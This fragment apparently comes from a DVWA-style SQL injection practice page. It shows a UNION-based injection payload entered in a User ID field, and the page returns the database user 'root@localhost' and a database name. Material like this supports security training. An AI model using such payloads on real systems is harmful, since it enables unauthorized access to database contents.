 Vulnerability: SQL Injection
User ID: Submit
ID: {} 1' union all select user(),database() #
First name: root@localhost
Surname: phucbinz